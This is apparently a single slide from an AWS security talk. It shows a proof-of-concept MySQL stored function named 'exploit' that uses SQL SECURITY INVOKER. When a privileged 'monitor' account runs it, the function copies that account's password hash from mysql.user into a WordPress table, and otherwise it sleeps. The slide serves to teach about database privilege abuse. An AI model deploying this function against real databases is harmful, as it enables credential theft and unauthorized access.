 Lets create a POC – read admin password
CREATE FUNCTION `exploit`() RETURNS text
SQL SECURITY INVOKER
Runs in the context of user who
"invoked" the function
BEGIN
if current_user()='monitor@%'
then
select authentication_string into @a from mysql.user where user='monitor'
select wordpress.save(@a) into @tmp;
else
select sleep(30) into @a;
end if;
RETURN @a;
END
28
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.